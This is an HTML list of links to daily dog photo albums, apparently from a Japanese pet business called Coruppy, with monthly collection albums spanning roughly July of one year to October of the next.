<li><a href='/photo/album/665424'>10月5日(木)のワンちゃん  （22）</a></li>
<li><a href='/photo/album/668196'>10月3日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665441'>10月2日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665437'>10月1日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654900'>Coruppy'sコレクション9月（2）</a></li>
<li><a href='/photo/album/654884'>9月30日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654883'>9月29日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654879'>9月28日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/654891'>9月26日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/654881'>9月25日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/654878'>9月24日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/654899'>9月23日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/654895'>9月22日(金)のワンちゃん（13）</a></li>
<li><a href='/photo/album/654890'>9月21日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/654887'>9月19日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/654882'>9月18日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/654877'>9月17日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654898'>9月16日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/654894'>9月15日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654889'>9月14日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/654886'>9月12日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/654876'>9月10日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654897'>9月9日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/654893'>9月8日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/654888'>9月7日(木)のワンちゃん（25）</a></li>
<li><a href='/photo/album/654885'>9月5日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/654880'>9月4日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654875'>9月3日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/654896'>9月2日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654892'>9月1日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/652244'>Coruppy'sコレクション8月（3）</a></li>
<li><a href='/photo/album/652232'>8月31日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652222'>8月29日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652239'>8月28日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652236'>8月27日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/652231'>8月26日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652226'>8月25日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/652221'>8月24日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/652243'>8月22日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/652238'>8月21日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/652230'>8月19日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652225'>8月18日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652220'>8月17日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/652242'>8月15日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652234'>8月13日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/652229'>8月12日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/652224'>8月11日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652219'>8月10日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/652241'>8月8日(火)のワンちゃん（9）</a></li>
<li><a href='/photo/album/652237'>8月7日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/652233'>8月6日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/652228'>8月5日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/652223'>8月4日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/652218'>8月3日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/652240'>8月1日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637349'>Coruppy'sコレクション7月（8）</a></li>
<li><a href='/photo/album/1183694'>7月31日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637358'>7月30日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/637353'>7月29日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637366'>7月28日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637362'>7月27日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637357'>7月25日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637352'>7月24日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/637375'>7月23日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637371'>7月22日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/637365'>7月21日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637361'>7月20日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/637356'>7月18日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637351'>7月17日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/637374'>7月16日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/637370'>7月15日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637364'>7月14日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637360'>7月13日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/637355'>7月11日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637373'>7月9日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637369'>7月8日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637363'>7月7日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/637359'>7月6日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637354'>7月4日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637350'>7月3日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637372'>7月2日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637367'>7月1日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637314'>Coruppy'sコレクション6月（3）</a></li>
<li><a href='/photo/album/637324'>6月30日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637319'>6月29日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637331'>6月27日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637327'>6月26日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/637323'>6月25日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/637318'>6月24日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637348'>6月23日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637335'>6月22日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/637330'>6月20日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637326'>6月19日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637322'>6月18日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637317'>6月17日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637347'>6月16日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637334'>6月15日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/637329'>6月13日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637321'>6月11日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637316'>6月10日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637346'>6月9日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/637333'>6月8日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637328'>6月6日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637325'>6月5日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637320'>6月4日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/637315'>6月3日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/637345'>6月2日(金)のワンちゃん（13）</a></li>
<li><a href='/photo/album/637332'>6月1日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/620973'>Coruppy'sコレクション5月（1）</a></li>
<li><a href='/photo/album/620957'>5月30日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620952'>5月29日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620965'>5月28日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620961'>5月27日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620956'>5月26日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/620951'>5月25日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620972'>5月23日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/620967'>5月22日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620964'>5月21日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620960'>5月20日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620955'>5月19日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620950'>5月18日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/620971'>5月16日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/620966'>5月15日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620963'>5月14日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620959'>5月13日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620954'>5月12日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620949'>5月11日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620970'>5月9日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620962'>5月7日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620958'>5月6日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620953'>5月5日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620948'>5月4日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/620969'>5月2日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620968'>5月1日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/620944'>Coruppy'sコレクション4月（3）</a></li>
<li><a href='/photo/album/620926'>4月30日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620918'>4月29日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/620934'>4月28日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/620930'>4月27日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620925'>4月25日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620917'>4月24日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620943'>4月23日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/620939'> 4月22日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/620933'>4月21日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620929'>4月20日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/620924'>4月18日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/620916'>4月17日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620942'>4月16日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620937'> 4月15日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620932'>4月14日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620928'>4月13日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/620923'>4月11日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/620941'>4月9日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620936'> 4月8日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620931'>4月7日(金)のワンちゃん（13）</a></li>
<li><a href='/photo/album/620927'>4月6日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/620922'>4月4日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/620915'>4月3日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620940'>4月2日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/620935'> 4月1日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608480'>Coruppy'sコレクション3月（4）</a></li>
<li><a href='/photo/album/608485'>3月31日(金)のワンちゃん  （16）</a></li>
<li><a href='/photo/album/608506'>3月30日(木)のワンちゃん  （12）</a></li>
<li><a href='/photo/album/608500'>3月28日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608499'>3月27日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/608494'>3月26日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608489'>3月25日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608484'>3月24日(金)のワンちゃん  （15）</a></li>
<li><a href='/photo/album/608505'>3月23日(木)のワンちゃん  （14）</a></li>
<li><a href='/photo/album/608502'>3月21日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/608498'>3月20日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608493'>3月19日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608488'>3月18日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608483'>3月17日(金)のワンちゃん  （19）</a></li>
<li><a href='/photo/album/608504'>3月16日(木)のワンちゃん  （15）</a></li>
<li><a href='/photo/album/608501'>3月14日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608497'>3月13日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/608492'>3月12日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/608487'>3月11日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608482'>3月10日(金)のワンちゃん  （15）</a></li>
<li><a href='/photo/album/608496'>3月6日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608491'>3月5日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/608486'>3月4日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608481'>3月3日(金)のワンちゃん  （19）</a></li>
<li><a href='/photo/album/608503'>3月2日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608478'>Coruppy'sコレクション2月（5）</a></li>
<li><a href='/photo/album/608473'>2月28日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608467'>2月27日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608464'>2月26日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/608460'>2月25日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608456'>2月24日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/608477'>2月23日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/608472'>2月21日(火)のワンちゃん（10）</a></li>
<li><a href='/photo/album/608466'>2月20日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/608463'>2月19日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608459'>2月18日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/608455'>2月17日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608476'>2月16日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/608471'>2月14日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/608462'>2月12日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/608458'>2月11日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608454'>2月10日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/608475'>2月9日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/608470'>2月7日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/608465'>2月6日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608461'>2月5日(日)のワンちゃん  （20）</a></li>
<li><a href='/photo/album/608457'>2月4日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/608453'>2月3日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/608474'>2月2日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/593707'>Coruppy'sコレクション1月（5）</a></li>
<li><a href='/photo/album/593703'>1月31日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1155875'>1月30日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593699'>1月29日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593695'>1月28日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593691'>1月27日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593702'>1月26日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/593698'>1月24日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593694'>1月23日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/593690'>1月22日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593687'>1月21日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/593706'>1月20日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593701'>1月19日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593697'>1月17日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/593693'>1月16日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593689'>1月15日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/593686'>1月14日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593705'>1月13日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/593700'>1月12日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/593696'>1月10日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593692'>1月9日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593688'>1月8日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/593685'>1月7日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593704'>1月6日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593684'>2023年1月5日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/593680'>Coruppy'sコレクション12月（20）</a></li>
<li><a href='/photo/album/593666'>12月31日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593657'>12月30日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/593434'>12月29日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593665'>12月28日(水)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593670'>12月27日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593664'>12月26日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593656'>12月25日(日)のワンちゃん（27）</a></li>
<li><a href='/photo/album/593433'>12月24日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593679'>12月23日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/593675'>12月22日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593669'>12月20日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593663'>12月19日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593655'>12月18日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/593432'>12月17日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593678'>12月16日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593673'>12月15日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593668'>12月13日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593654'>12月11日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/593431'>12月10日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593677'>12月9日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/593672'>12月8日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/593667'>12月6日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593662'>12月5日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593653'>12月4日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/593430'>12月3日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593676'>12月2日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593671'>12月1日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/590469'>Coruppy'sコレクション11月（8）</a></li>
<li><a href='/photo/album/590357'>11月29日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590466'>11月28日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/590462'>11月27日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/590458'>11月26日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590453'>11月25日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/590356'>11月24日(木)のワンちゃん（23）</a></li>
<li><a href='/photo/album/590471'>11月22日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/590465'>11月21日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/590461'>11月20日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/590457'>11月19日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/590452'>11月18日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/590355'>11月17日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/590470'>11月15日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/590460'>11月13日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590456'>11月12日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/590451'>11月11日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/590354'>11月10日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/590468'>11月8日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/590464'>11月7日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/590459'>11月6日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590455'>11月5日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/590450'>11月4日(金)のワンちゃん（11）</a></li>
<li><a href='/photo/album/590353'>11月3日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/590467'>11月1日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582413'>Coruppy'sコレクション10月（22）</a></li>
<li><a href='/photo/album/1133819'>10月31日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582390'>10月30日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/582389'>10月29日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582401'>10月28日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/582394'>10月27日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/582388'>10月25日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/582385'>10月24日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/582412'>10月23日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582405'>10月22日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582400'>10月21日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582393'>10月20日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/582387'>10月18日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/582384'>10月17日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582411'>10月16日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582404'>10月15日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582399'>10月14日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582392'>10月13日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/582383'>10月10日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/582410'>10月9日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/582403'>10月8日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582395'>10月7日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582391'>10月6日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/582386'>10月4日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582382'>10月3日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/582406'>10月2日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/582402'>10月1日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/573239'>Coruppy'sコレクション9月（5）</a></li>
<li><a href='/photo/album/572834'>9月30日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572828'>9月29日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/572838'>9月27日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/572837'>9月26日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/572833'>9月25日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/572827'>9月24日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/573238'>9月23日(金)のワンちゃん（10）</a></li>
<li><a href='/photo/album/573234'>9月22日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/572841'>9月20日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572836'>9月19日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572832'>9月18日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572826'>9月17日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/573237'>9月16日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/573233'>9月15日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/572840'>9月13日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572831'>9月11日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/572825'>9月10日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/573236'>9月9日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572843'>9月8日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/572839'>9月6日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/572835'>9月5日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572830'>9月4日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572824'>9月3日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/573235'>9月2日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/572842'>9月1日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/564338'>Coruppy'sコレクション8月（3）</a></li>
<li><a href='/photo/album/564321'>8月30日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/564326'>8月29日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564334'>8月28日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/564330'>8月27日(土)のワンちゃん（26）</a></li>
<li><a href='/photo/album/564325'>8月26日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564320'>8月25日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/562930'>8月23日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564337'>8月22日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564333'>8月21日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/564329'>8月20日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/564324'>8月19日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564319'>8月18日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/562929'>8月16日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564336'>8月15日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564332'>8月14日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564328'>8月13日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/564323'>8月12日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/562928'>8月9日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564331'>8月7日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/564327'>8月6日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/564322'>8月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/564317'>8月4日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/562927'>8月2日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564335'>8月1日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/556485'>Coruppy'sコレクション7月（5）</a></li>
<li><a href='/photo/album/556461'>7月31日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556472'>7月30日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556466'>7月29日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556476'>7月28日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556471'>7月26日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556465'>7月25日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/556460'>7月24日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556484'>7月23日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/556480'>7月22日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556475'>7月21日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556470'>7月19日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556464'>7月18日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556459'>7月17日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/556483'>7月16日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/556479'>7月15日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556474'>7月14日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/556469'>7月12日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/556458'>7月10日(日)のワンちゃん（15）</a></li>
